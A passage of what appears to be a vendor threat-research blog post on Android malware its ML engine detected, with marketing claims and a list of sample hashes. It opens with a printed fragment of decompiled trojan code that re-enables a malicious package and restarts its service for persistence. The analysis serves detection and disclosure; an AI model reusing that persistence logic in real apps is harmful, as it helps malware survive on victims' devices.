             <td id="file-persistency-c-LC7" class="blob-code blob-code-inner js-file-line"> </td> 
            </tr> 
            <tr> 
             <td id="file-persistency-c-L8" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="8"></td> 
             <td id="file-persistency-c-LC8" class="blob-code blob-code-inner js-file-line"> serviceName_1 = serviceName;</td> 
            </tr> 
            <tr> 
             <td id="file-persistency-c-L9" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="9"></td> 
             <td id="file-persistency-c-LC9" class="blob-code blob-code-inner js-file-line"> v3 = size;</td> 
            </tr> 
            <tr> 
             <td id="file-persistency-c-L10" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="10"></td> 
             <td id="file-persistency-c-LC10" class="blob-code blob-code-inner js-file-line"> if ( (unsigned int)(checkSystemProperties() - 1) &gt; 0xF )</td> 
            </tr> 
            <tr> 
             <td id="file-persistency-c-L11" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="11"></td> 
             <td id="file-persistency-c-LC11" class="blob-code blob-code-inner js-file-line"> {</td> 
            </tr> 
            <tr> 
             <td id="file-persistency-c-L12" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="12"></td> 
             <td id="file-persistency-c-LC12" class="blob-code blob-code-inner js-file-line"> result = am_start_com_wifi_sdcard_hbre_ProviderService(serviceName_1, v3);</td> 
            </tr> 
            <tr> 
             <td id="file-persistency-c-L13" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="13"></td> 
             <td id="file-persistency-c-LC13" class="blob-code blob-code-inner js-file-line"> if ( !result )</td> 
            </tr> 
            <tr> 
             <td id="file-persistency-c-L14" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="14"></td> 
             <td id="file-persistency-c-LC14" class="blob-code blob-code-inner js-file-line"> {</td> 
            </tr> 
            <tr> 
             <td id="file-persistency-c-L15" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="15"></td> 
             <td id="file-persistency-c-LC15" class="blob-code blob-code-inner js-file-line"> memset(&amp;v5, 0, 256u);</td> 
            </tr> 
            <tr> 
             <td id="file-persistency-c-L16" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="16"></td> 
             <td id="file-persistency-c-LC16" class="blob-code blob-code-inner js-file-line"> sprintf(&amp;v5, "/system/bin/pm enable %s", com_wifi_sdcard_hbre);</td> 
            </tr> 
            <tr> 
             <td id="file-persistency-c-L17" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="17"></td> 
             <td id="file-persistency-c-LC17" class="blob-code blob-code-inner js-file-line"> readFile((int)&amp;v5, 0, 0, 60);</td> 
            </tr> 
            <tr> 
             <td id="file-persistency-c-L18" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="18"></td> 
             <td id="file-persistency-c-LC18" class="blob-code blob-code-inner js-file-line"> result = startService(0, 0);</td> 
            </tr> 
            <tr> 
             <td id="file-persistency-c-L19" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="19"></td> 
             <td id="file-persistency-c-LC19" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-persistency-c-L20" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="20"></td> 
             <td id="file-persistency-c-LC20" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-persistency-c-L21" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="21"></td> 
             <td id="file-persistency-c-LC21" class="blob-code blob-code-inner js-file-line"> else</td> 
            </tr> 
            <tr> 
             <td id="file-persistency-c-L22" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="22"></td> 
             <td id="file-persistency-c-LC22" class="blob-code blob-code-inner js-file-line"> {</td> 
            </tr> 
            <tr> 
             <td id="file-persistency-c-L23" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="23"></td> 
             <td id="file-persistency-c-LC23" class="blob-code blob-code-inner js-file-line"> result = startService(serviceName_1, v3);</td> 
            </tr> 
            <tr> 
             <td id="file-persistency-c-L24" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="24"></td> 
             <td id="file-persistency-c-LC24" class="blob-code blob-code-inner js-file-line"> if ( !result )</td> 
            </tr> 
            <tr> 
             <td id="file-persistency-c-L25" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="25"></td> 
             <td id="file-persistency-c-LC25" class="blob-code blob-code-inner js-file-line"> {</td> 
            </tr> 
            <tr> 
             <td id="file-persistency-c-L26" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="26"></td> 
             <td id="file-persistency-c-LC26" class="blob-code blob-code-inner js-file-line"> memset(&amp;v5, 0, 256u);</td> 
            </tr> 
            <tr> 
             <td id="file-persistency-c-L27" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="27"></td> 
             <td id="file-persistency-c-LC27" class="blob-code blob-code-inner js-file-line"> sprintf(&amp;v5, "/system/bin/pm enable %s", com_wifi_sdcard_hbre);</td> 
            </tr> 
            <tr> 
             <td id="file-persistency-c-L28" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="28"></td> 
             <td id="file-persistency-c-LC28" class="blob-code blob-code-inner js-file-line"> readFile((int)&amp;v5, 0, 0, 60);</td> 
            </tr> 
            <tr> 
             <td id="file-persistency-c-L29" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="29"></td> 
             <td id="file-persistency-c-LC29" class="blob-code blob-code-inner js-file-line"> result = am_start_com_wifi_sdcard_hbre_ProviderService(0, 0);</td> 
            </tr> 
            <tr> 
             <td id="file-persistency-c-L30" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="30"></td> 
             <td id="file-persistency-c-LC30" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-persistency-c-L31" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="31"></td> 
             <td id="file-persistency-c-LC31" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-persistency-c-L32" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="32"></td> 
             <td id="file-persistency-c-LC32" class="blob-code blob-code-inner js-file-line"> return result;</td> 
            </tr> 
            <tr> 
             <td id="file-persistency-c-L33" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="33"></td> 
             <td id="file-persistency-c-LC33" class="blob-code blob-code-inner js-file-line">}</td> 
            </tr> 
           </tbody>
          </table> 
         </div> 
        </div> 
       </div> 
      </div> 
     </div> 
     <div class="gist-meta"> 
      <a href="https://gist.github.com/alximw/fd434b56574338bb84f9a09a2ab1eed0/raw/b10d5cb842b50db78de9dbcc1d9d2fff2f70f193/persistency.c" style="float: right" class="Link--inTextBlock">view raw</a> 
      <a href="https://gist.github.com/alximw/fd434b56574338bb84f9a09a2ab1eed0#file-persistency-c" class="Link--inTextBlock"> persistency.c </a> hosted with ❤ by 
      <a class="Link--inTextBlock" href="https://github.com">GitHub</a> 
     </div> 
    </div> 
   </div> </span></li> 
</ul> 
<p><span style="font-weight: 400;">After our own analysis, we checked what other vendors know about the dropped payload. It seems it is labeled as a known trojan but there is no consistency among vendor labels. While some vendors claim this belongs to the Triada family, others label it as a generic backdoor. What it is definitely true is that it contains advanced capabilities commonly found in aggressive trojans and it poses a real risk to infected users.</span></p> 
<h2><strong>Why are these samples still in the wild?</strong></h2> 
<p><span style="font-weight: 400;">The success of a threat actor is often to cast widely and quickly. In order to do that, threat actors reuse old malware code to deploy new malware campaigns by modifying malicious features and applying different kinds of obfuscation layers and techniques. Obtaining the source code is not difficult. Several families, including Zeus, Bankbot, Maza-in have been leaked and are available in underground forums, accelerating the proliferation of lookalike malware (e.g. Anubis) that are rebranded versions of the original sample(s).</span></p> 
<p><span style="font-weight: 400;">Threat actors prey on easy and vulnerable targets to distribute their malware. A common and effective way to distribute their malware is by targeting users and devices that are not protected by the app vetting processes offered by official app stores. Instead, threat actors rely on third-party app stores, enticing “free” and cracked games and apps, and phishing campaigns to distribute their malware.&nbsp;</span></p> 
<p><span style="font-weight: 400;">Combining the ease of access to malware source code and the ability to modify its features, including the various distribution channels to seed their campaigns, it’s clear how threat actors are bypassing outdated AV signatures of “known” malware.&nbsp;</span></p> 
<h2><strong>Staying ahead of the problem</strong></h2> 
<p><span style="font-weight: 400;">We’ve proven through third-party testing and from the adoption of our engine by industry leading organizations (stay tuned for announcements on both the testing and industry endorsements) that Zimperium is a key threat intelligence source.&nbsp; And we are the solution for providing on-device detection and classification of zero-day malware. The ability to use behaviors coming from known sources to find similar features in unknown sources, and to cluster the malicious samples in malware families, are important traits to its success.</span></p> 
<p><span style="font-weight: 400;">We constantly train our models with new data to be able to detect unknown, and also common and well-known malware families. Being able to quickly identify the most malicious samples in a bigger set of applications and divide them by family is fundamental for a proactive research environment and effective remediation policies.</span></p> 
<p><span style="font-weight: 400;">As this research showed, we constantly correlate older unclassified samples with the latest threats to be able to spot similarities and eventually identify the early stages of known malicious campaigns that evolved during the time. This proved true for several of the samples, and we can speculate that some of the early stages were released by malicious actors to measure the efficiency of the spreading vector mechanisms and the AV detection coverage. Before Zimperium, the actors must have been pleased with the results.</span></p> 
<h2><strong>Conclusion</strong></h2> 
<p><span style="font-weight: 400;">In this blogpost, we showed again the outstanding detection capabilities of our machine learning-based detection engine, z9. This case also illustrates how z9 is highly resistant to common flaws of machine learning.&nbsp;</span></p> 
<p><span style="font-weight: 400;">For instance, several machine learning approaches used in malware detection and other domains whose target changes along time, may suffer from concept drift, the difference between the statistical properties of the </span><i><span style="font-weight: 400;">concept </span></i><span style="font-weight: 400;">the classifier is trained to predict and the actual properties of the data it uses to make a decision.&nbsp;</span></p> 
<p><span style="font-weight: 400;">This translates into a loss of accuracy as time passes. Periodic retraining using fresh data and a statistical analysis of the feature set are proper countermeasures to prevent these kind of issues.</span></p> 
<p><span style="font-weight: 400;">The findings presented in our article prove our machine learning-based solution is resilient to these kinds of problems, and it is capable of making accurate decisions on both cutting edge malware campaigns and N-day threats.</span></p> 
<p><span style="font-weight: 400;">We will be conducting a webinar on November 20th at 10am Central, where will be providing additional context.&nbsp;</span></p> 
<p>&nbsp;</p> 
<h2><strong>IOC</strong></h2> 
<p><b>SMS fraud (Avito)</b><b>[1]</b></p> 
<p><span style="font-weight: 400;">988c8608f4534694c515aa7b7f3ede21d3edf1bab6e095e1b5a088219502c7b3</span></p> 
<p><span style="font-weight: 400;">7fb90d67ce900f99bf8cfcb4f58fe4bae1f56a08aa8681a41def3117b750b813</span></p> 
<p><span style="font-weight: 400;">94d8fcc50fc4381d6a5634dffa019845c34af3de50eb757c6b97366007a22ae7</span></p> 
<p><span style="font-weight: 400;">3d4cb0a0bbe3416f128560503704f73a7b2acb3a561c8636b5f38f877f1b8b45</span></p> 
<p><span style="font-weight: 400;">3317fae9ed06922a5508689237f44fe3dfb56150b6f8c015fba5deb8525b5fab</span></p> 
<p><span style="font-weight: 400;">c3c8d924849e2ad024de13314500864150f1343f5abe13d35633b7dcfad42029</span></p> 
<p><span style="font-weight: 400;">2327b25dab0df2b8c75b59bc1947874b0888156d216d34c0531b827b52542958</span></p> 
<p><span style="font-weight: 400;">4b48e4268b0befdfa3ce11c258d2fdd54096256312b3e31cc217994c30b8d123</span></p> 
<p><span style="font-weight: 400;">2e2cac6f6e55d1eab273b73cf5b3b787d26b26eff101b6ee2fd9ab2ebb470d91</span></p> 
<p><span style="font-weight: 400;">9cdf88883441bf5ff9e7c1f81326037d3f7d714444a9ce6dfd655db525a476ac</span></p> 
<p><span style="font-weight: 400;">65f33e7ce09342f2eb22177619661f00d8b52ba4a5ad9f6a660d106ed6d76669</span></p> 
<p><span style="font-weight: 400;">9909d3fc626bfe2c715a689d3a3e81a63ee5b892b2072042a53ed368d85e9cb1</span></p> 
<p><span style="font-weight: 400;">0c4ec6b4a8e9674bf7af120b767477fdc460753eda860a73b270d08ff9b0c841</span></p> 
<p><span style="font-weight: 400;">34c5cb6da391f1f14ec6760587b5d287ec5bff0fa42cd18b56825cf16d0a6cbb</span></p> 
<p><span style="font-weight: 400;">0b4b9b25180b18f973d58b49bd6c8a2ef94d19ab0a884e6dfcac525b161e0c14</span></p> 
<p><span style="font-weight: 400;">7a1cea64c6b413853864d8173bdc202b6602885c23e0cb727fdc4a737e68facf</span></p> 
<p><span style="font-weight: 400;">3427862a88b3feb9a64bbfff087e519bcd9eca87f04fb4f70f715b12080c71b5</span></p> 
<p><span style="font-weight: 400;">1102799da8429d6d6b63b8928c1de3b53219093003d256256d7766b1761ad7ed</span></p> 
<p><span style="font-weight: 400;">9a34042d24244c4b9afb4cb1d98f6848ea8eb845c401d791b2fc15f514877363</span></p> 
<p><b>Banker trojan (Bankbot/Anubis variant)</b><b>[3]</b></p> 
<p><span style="font-weight: 400;">ca0dad8c0d7daecd12de79f6ebabc33979e4c3dee688418b56efc01fe9b65bfc</span></p> 
<p><span style="font-weight: 400;">579fe1f6a9991a9257fe0ca27692bf84286eeb4a9ba26c73ef9e8841390ca5d5</span></p> 
<p><span style="font-weight: 400;">feaf2ccf3f228deada42cb4261ded94e5f92f91a76e2fc4e61b1f094a330da6c</span></p> 
<p><span style="font-weight: 400;">7c2edd827709df4a5fef45c0b6556f0ade1ebfb120869e20ada7e707509a2df6</span></p> 
<p><span style="font-weight: 400;">3e1037a2f12a32d7fafe8df4bf4e7837d7c001bfc166052f830ef3cd9518644a</span></p> 
<p><span style="font-weight: 400;">de5b89309772848dbd78ac15c8bef71a2e8f8e7d9b843e173ee68de70afd1fd8</span></p> 
<p><span style="font-weight: 400;">89f6e2ecfbd60f4edbdcb457313efd824379a9ea316a078995ac1eaf35fef270</span></p> 
<p>&nbsp;</p> 
<p><b>Banker trojan (Bankbot/Anubis variant)</b><b>[4]</b></p> 
<p><span style="font-weight: 400;">26ace4765f2837a67c9158aa840698338593a35f217b5ea1f617153d4c98179f</span></p> 
<p><span style="font-weight: 400;">5fc9deef21bcf80145ac0cb46b5c15479a39eece440f4abaaba59342029cb8bb</span></p> 
<p><span style="font-weight: 400;">2a4c2c2e67408d0fef4dcc0c7a5a6dcb2cf1c1d3caa10f96b71572a5eee89a30</span></p> 
<p><span style="font-weight: 400;">b5135a8a5d76297e505db9c6a02fb2262a79f9460f18f30ae93c2e6577f29139</span></p> 
<p>&nbsp;</p> 
<p><b>Banker trojan (HQWar dropping BankBot)</b><b>[5][6]</b></p> 
<p><span style="font-weight: 400;">8322d5c6766fe87375afb32f48539bdf234c1adaacf889434dbaf059e2823095</span></p> 
<p>&nbsp;</p> 
<p><b>Riskware/SMSPay/Dropper</b></p> 
<p><span style="font-weight: 400;">f4200d09ec51259bbf26e9bed1cc96548fa3b0fb336f683cdf9e7219ff6fabde</span></p> 
<p><span style="font-weight: 400;">30608d7dbc7d620c885225995b431a5d87e1948df99bb8687410071473a6322a</span></p> 
<p><span style="font-weight: 400;">d1a968186faac22d756b217f1bba8fac307c47b54db000c4b50a4e40abbb952a</span></p> 
<p><span style="font-weight: 400;">6d3d7a04374aeb2f8ac4bb109c2703dcf7e2511c02fb922b176f4a526428f4d8</span></p> 
<p><span style="font-weight: 400;">0101cbc6d0b44a5ab638da7a8fbd7205e7b9f88c8b5d7b124d791a7bf389920e</span></p> 
<p><span style="font-weight: 400;">2dabc2860f041fe551b434e5fb6d5de7c827408a1fd555ec1bb47c8eba762292</span></p> 
<p><span style="font-weight: 400;">4453ede1cd5c22f9b55f740e3ebf305c346ca94b2a331aff550f4ef9f6b42813</span></p> 
<p><span style="font-weight: 400;">b93fae996fc9d6ded5f201627ed09c736a98eba7db2dfb53c65b33f7bb759e63</span></p> 
<p><span style="font-weight: 400;">6c76f15273d5f32f217b1a73003a41d55cf1fc95610633ff902aff9b873247dd</span></p> 
<p><span style="font-weight: 400;">7697ed7549294c72464f4ff1f1739b3b52fa9dfe31760c8a959e21f3c7c05402</span></p> 
<p><span style="font-weight: 400;">6985169f23a313e9526f9e6bad62025a9cb7fcee0cba87ab45409ea8a66c506d</span></p> 
<p><span style="font-weight: 400;">c5fb49b5a250b63fa11b65e1b5708b0be8917736fe80aa37547810e6b494b972</span></p> 
<p><span style="font-weight: 400;">f0ad4da325e610a1f448afff472cdaa9ca83ff51dc0ea57f129675e00e69d943</span></p> 
<p><span style="font-weight: 400;">19c2534a23f3d3c0456ad6bfe576492f01c0f93d61c7c45ae635e2c126ac41a7</span></p> 
<p><span style="font-weight: 400;">68d6c88fc804f17777db415fea7725cda70e743665da7ae0cda84bfcd34702a7</span></p> 
<p><span style="font-weight: 400;">38fee213b8a1bbd407a7227028107e12c1114787f98769084fb6e2754aad1364</span></p> 
<p><span style="font-weight: 400;">Ac1bd0dc8b45f9fc74fa471165ece2ccf8238444fde3750b54aa2c338f4e76f4</span></p></span>
          </div>
        </div>
        
        
          <div class="container
                      container-xnarrow">
            <div class="s-blog-post__tags
                        single-tags">
              
              <a href="/blog/tag/threat-research">
                       
                       
               
              <div class="single-tags__tag">
                  Threat Research
                </div>
              </a>
              
            </div>
          </div>
        
        
        

      </article>


        

    <!-- start of related posts --> 
     
        <div class="container">
          <h3>
              Latest News
            </h3>
          <div class="related-post__container">
            
              
                  
                      
                      
                          
                          <a href="https://zimperium.com/blog/kimsuky-expands-mobile-attacks-with-weaponized-qr-codes">
                            <div class="related-post__item">
                                <div class="related-post__image-container"></div> 
                              <div>
                                <img src="https://zimperium.com/hubfs/Kimsuky%20Thumbnail.png">
                              </div>
                                <div class="related-post__title">
                                  <div class="relate-post__date">
                                    Dec 19, 2025
                                  </div>
                                  Kimsuky Expands Mobile Attacks with Weaponized QR Codes
                                </div>
                            </div>
                          </a>
                          
                      
                          
                          <a href="https://zimperium.com/blog/pdf-phishing-the-hidden-mobile-threat">
                            <div class="related-post__item">
                                <div class="related-post__image-container"></div> 
                              <div>
                                <img src="https://zimperium.com/hubfs/PDF%20Phishing%20Thumbnail.png">
                              </div>
                                <div class="related-post__title">
                                  <div class="relate-post__date">
                                    Dec 18, 2025
                                  </div>
                                  PDF Phishing: The Hidden Mobile Threat
                                </div>
                            </div>
                          </a>
                          
                      
                          
                          <a href="https://zimperium.com/blog/total-takeover-droidlock-hijacks-your-device">
                            <div class="related-post__item">
                                <div class="related-post__image-container"></div> 
                              <div>
                                <img src="https://zimperium.com/hubfs/DroidLock%20Blog.png">
                              </div>
                                <div class="related-post__title">
                                  <div class="relate-post__date">
                                    Dec 10, 2025
                                  </div>
                                  Total Takeover: DroidLock Hijacks Your Device
                                </div>
                            </div>
                          </a>
                          
                      
                  
              
          </div>
        </div>
    


     
      
  
      <script>
        // When the user scrolls the page, execute myFunction
        window.onscroll = function() {
          scrollProgress()
        };

        function scrollProgress() {
          var winScroll = document.body.scrollTop || document.documentElement.scrollTop;
          var height = document.documentElement.scrollHeight - document.documentElement.clientHeight;
          var scrolled = (winScroll / height) * 100;
          document.getElementById("prog-bar").style.width = scrolled + "%";
        }
      </script>          


        
      </main>

      
  <div id="hs_cos_wrapper_module_172867651989312" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






<section class="section-banner section--footer section-theme--dark pt-3 pt-md-3 pt-lg-3 pb-3 pb-md-3 pb-lg-3 d-block d-md-block d-lg-block">



	
	<div class="section--footer-content__wrapper">
		
		
			<div class="container container-wide">
		
        
        
        <div class="pre-footer-cta">
          <div class="offer">
            <h3>Make mobile security<br><span style="color: #ff4c15;">your first priority.</span></h3>
          </div>
          <div class="ctas">
            
            
              
              
              <a class="btn
                        btn--primary" href="https://zimperium.com/contact-us" target="_blank" rel="noopener">
                Contact Us
              </a>
            
          </div>
        </div>
        
			<div class="row align-items-start flex-row flex-md-row flex-lg-row">
				
					
					
						
						
					
					<div class="col-12 d-block d-md-block d-lg-block">
						
						
						
            
              <ul class="footer-menu">
                
                
                  
  
    <li class="footer-nav__item
               footer-nav__item--1
               footer-nav-item
               footer-nav__item--has-children
               
               
               ">
      <a href="#" target="" class="footer-nav-item__link">
        Products
      </a>
      
      <ul class="footer-nav-item__sub-menu">
        
        
          
  
    <li class="footer-nav__item
               footer-nav__item--2
               footer-nav-item
               
               
               
               ">
      <a href="https://zimperium.com/mtd/mobile-threat-defense" target="" class="footer-nav-item__link">
        Mobile Threat Defense
      </a>
      
    </li>
  

        
          
  
    <li class="footer-nav__item
               footer-nav__item--2
               footer-nav-item
               
               
               
               ">
      <a href="https://zimperium.com/maps" target="" class="footer-nav-item__link">
        Mobile Application Security
      </a>
      
    </li>
  

        
      </ul>
      
    </li>
  

                
                  
  
    <li class="footer-nav__item
               footer-nav__item--1
               footer-nav-item
               footer-nav__item--has-children
               
               
               ">
      <a href="#" target="" class="footer-nav-item__link">
        Industries
      </a>
      
      <ul class="footer-nav-item__sub-menu">
        
        
          
  
    <li class="footer-nav__item
               footer-nav__item--2
               footer-nav-item
               
               
               
               ">
      <a href="https://zimperium.com/industry/automotive/" target="" class="footer-nav-item__link">
        Automotive
      </a>
      
    </li>
  

        
          
  
    <li class="footer-nav__item
               footer-nav__item--2
               footer-nav-item
               
               
               
               ">
      <a href="https://zimperium.com/industry/aviation" target="" class="footer-nav-item__link">
        Aviation
      </a>
      
    </li>
  

        
          
  
    <li class="footer-nav__item
               footer-nav__item--2
               footer-nav-item
               
               
               
               ">
      <a href="https://zimperium.com/industry/finance/" target="" class="footer-nav-item__link">
        Financial Services
      </a>
      
    </li>
  

        
          
  
    <li class="footer-nav__item
               footer-nav__item--2
               footer-nav-item
               
               
               
               ">
      <a href="https://zimperium.com/industry/government/state-local" target="" class="footer-nav-item__link">
        Government
      </a>
      
    </li>
  

        
          
  
    <li class="footer-nav__item
               footer-nav__item--2
               footer-nav-item
               
               
               
               ">
      <a href="https://zimperium.com/industry/media-entertainment" target="" class="footer-nav-item__link">
        Media &amp; Entertainment
      </a>
      
    </li>
  

        
          
  
    <li class="footer-nav__item
               footer-nav__item--2
               footer-nav-item
               
               
               
               ">
      <a href="https://zimperium.com/industry/retail/" target="" class="footer-nav-item__link">
        Retail
      </a>
      
    </li>
  

        
      </ul>
      
    </li>
  

                
                  
  
    <li class="footer-nav__item
               footer-nav__item--1
               footer-nav-item
               footer-nav__item--has-children
               
               
               ">
      <a href="#" target="" class="footer-nav-item__link">
        Company
      </a>
      
      <ul class="footer-nav-item__sub-menu">
        
        
          
  
    <li class="footer-nav__item
               footer-nav__item--2
               footer-nav-item
               
               
               
               ">
      <a href="https://zimperium.com/company" target="" class="footer-nav-item__link">
        About Us
      </a>
      
    </li>
  

        
          
  
    <li class="footer-nav__item
               footer-nav__item--2
               footer-nav-item
               
               
               
               ">
      <a href="https://zimperium.com/company/careers" target="" class="footer-nav-item__link">
        Careers
      </a>
      
    </li>
  

        
          
  
    <li class="footer-nav__item
               footer-nav__item--2
               footer-nav-item
               
               
               
               ">
      <a href="https://zimperium.com/contact-us" target="" class="footer-nav-item__link">
        Contact Us
      </a>
      
    </li>
  

        
          
  
    <li class="footer-nav__item
               footer-nav__item--2
               footer-nav-item
               
               
               
               ">
      <a href="https://zimperium.com/newsroom" target="" class="footer-nav-item__link">
        Newsroom
      </a>
      
    </li>
  

        
      </ul>
      
    </li>
  

                
                  
  
    <li class="footer-nav__item
               footer-nav__item--1
               footer-nav-item
               footer-nav__item--has-children
               
               
               ">
      <a href="#" target="" class="footer-nav-item__link">
        Privacy
      </a>
      
      <ul class="footer-nav-item__sub-menu">
        
        
          
  
    <li class="footer-nav__item
               footer-nav__item--2
               footer-nav-item
               
               
               
               ">
      <a href="https://zimperium.com/privacy-policy" target="" class="footer-nav-item__link">
        Privacy Policy
      </a>
      
    </li>
  

        
          
  
    <li class="footer-nav__item
               footer-nav__item--2
               footer-nav-item
               
               
               
               ">
      <a href="https://my.compliancehotline.com/report/zimperium" target="" class="footer-nav-item__link">
        Compliance Hotline
      </a>
      
    </li>
  

        
          
  
    <li class="footer-nav__item
               footer-nav__item--2
               footer-nav-item
               
               
               
               ">
      <a href="https://zimperium.com/hubfs/Zimperium/Zimperium%20Vulnerability%20Disclosure%20Policy%20(1).pdf" target="_blank" class="footer-nav-item__link">
        Responsible Disclosure Policy
      </a>
      
    </li>
  

        
      </ul>
      
    </li>
  

                
              </ul>
            
        
					</div>
				
					
					
						
						
					
					<div class="col-12 d-block d-md-block d-lg-block">
						
						
						
            
        
					</div>
				
			</div>
		
        
      <div class="footer-subscribe-wrapper">
        <div class="footer-logo">
          <img src="https://zimperium.com/hubfs/ZIMPERIUM-logo_orangeZ_ff4c15_white.svg" width="200" loading="lazy" alt="" style="height: auto; max-width: 100%; width: 200px;">
        </div>
        <div class="footer-subscribe">
          <div id="hs_cos_wrapper_module_172867651989312_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="subscribe.subscribe">Get the latest Mobile Security News and Updates in your inbox:</div>
          
          
          <a class="btn
                    btn--primary btn-primary-footer" href="">
            Subscribe
          </a>
        </div>
      </div>
      <div class="legal">
        <div>
          <div class="hide-on-mobile">
<p style="text-align: center;">© 2026 Zimperium. All Rights Reserved.&nbsp; &nbsp;<a href="#" onclick="ketch('showExperience')">Privacy Settings</a>&nbsp; &nbsp;<a href="https://zimperium.com/company/modern-slavery-act-statement/" rel="noopener" target="_blank">Modern Slavery Act Statement</a></p>
</div>
<div class="hide-on-desktop">
<p style="text-align: center;">© 2026 Zimperium. All Rights Reserved.</p>
<p style="text-align: center;"><a href="#" onclick="ketch('showExperience')">Privacy Settings</a></p>
<p style="text-align: center;"><a href="https://zimperium.com/company/modern-slavery-act-statement/" rel="noopener" target="_blank">Modern Slavery Act Statement</a></p>
</div>
        </div>
        <div class="social">
          
            
            <a href="https://www.facebook.com/ZIMPERIUMINC/" class="social__icon">
              <i class="fa-brands fa-facebook-f"></i>
            </a>
          
          
            
            <a href="https://www.linkedin.com/company/zimperium/" class="social__icon">
              <i class="fa-brands fa-linkedin-in"></i>
            </a>
          
          
            
            <a href="https://x.com/zimperium" class="social__icon">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          
          
            
            <a href="https://www.youtube.com/channel/UCKFuAnB5ZwrDGSE2pOr7xtQ" class="social__icon">
              <i class="fa-brands fa-youtube"></i>
            </a>
          
        </div>
      </div>
    </div>
	</div>



	
</section>



<script>
  document.addEventListener('DOMContentLoaded', function() {
    document.querySelectorAll('img[title]').forEach(img => {
      img.addEventListener('mouseenter', function() {
        this.dataset.originalTitle = this.title;
        this.removeAttribute('title');
      });
      img.addEventListener('mouseleave', function() {
        if (this.dataset.originalTitle) {
          this.title = this.dataset.originalTitle;
        }
      });
    });
  });
</script></div>

    </div>

    
    
    
    
<!-- HubSpot performance collection script -->
<script defer src="/hs/hsstatic/content-cwv-embed/static-1.1293/embed.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
<script src="https://zimperium.com/hubfs/hub_generated/template_assets/1/176818305443/1768248823816/template_aos.min.js"></script>
<script src="https://zimperium.com/hubfs/hub_generated/template_assets/1/176818283433/1768248825429/template_main.min.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en';
</script>

<script src="/hs/hsstatic/cos-i18n/static-1.53/bundles/project.js"></script>
<!-- Start of Web Interactives Embed Code -->
<script defer src="https://js.hubspot.com/web-interactives-embed.js" type="text/javascript" id="hubspot-web-interactives-loader" data-loader="hs-previewer" data-hsjs-portal="46745145" data-hsjs-env="prod" data-hsjs-hublet="na1"></script>
<!-- End of Web Interactives Embed Code -->

<!-- Start of HubSpot Analytics Code -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "blog-post"]);
_hsq.push(["setCanonicalUrl", "https:\/\/zimperium.com\/blog\/how-zimperiums-z9-detected-unknown-mobile-malware-overlooked-by-the-av-industry"]);
_hsq.push(["setPageId", "182555406099"]);
_hsq.push(["setContentMetadata", {
    "contentPageId": 182555406099,
    "legacyPageId": "182555406099",
    "contentFolderId": null,
    "contentGroupId": 182213814455,
    "abTestId": null,
    "languageVariantId": 182555406099,
    "languageCode": "en",
    
    
}]);
</script>

<script type="text/javascript" id="hs-script-loader" async defer src="/hs/scriptloader/46745145.js"></script>
<!-- End of HubSpot Analytics Code -->


<script type="text/javascript">
var hsVars = {
    render_id: "0a9e3708-ab18-465e-9070-2ce917da1df7",
    ticks: 1768423932258,
    page_id: 182555406099,
    
    content_group_id: 182213814455,
    portal_id: 46745145,
    app_hs_base_url: "https://app.hubspot.com",
    cp_hs_base_url: "https://cp.hubspot.com",
    language: "en",
    analytics_page_type: "blog-post",
    scp_content_type: "",
    
    analytics_page_id: "182555406099",
    category_id: 3,
    folder_id: 0,
    is_hubspot_user: false
}
</script>


<script defer src="/hs/hsstatic/HubspotToolsMenu/static-1.432/js/index.js"></script>

<script>
document.addEventListener('DOMContentLoaded', function () {
  const hamburger = document.querySelector('.icon-open-container');
  const sidebar = document.querySelector('.off-canvas');

  if (hamburger && sidebar) {
    hamburger.addEventListener('click', function (e) {
      const closeButton = document.querySelector('.icon-close');
      
      if (sidebar.classList.contains('show')) {
        // Menu is already open → simulate click on the close button
        if (closeButton) {
          closeButton.click();
        }
        // STOP the menu from re-opening
        e.stopImmediatePropagation(); // <- this instead of preventDefault
        e.preventDefault(); 
      }
      // Otherwise, if the menu is closed, DO NOTHING → let it open normally
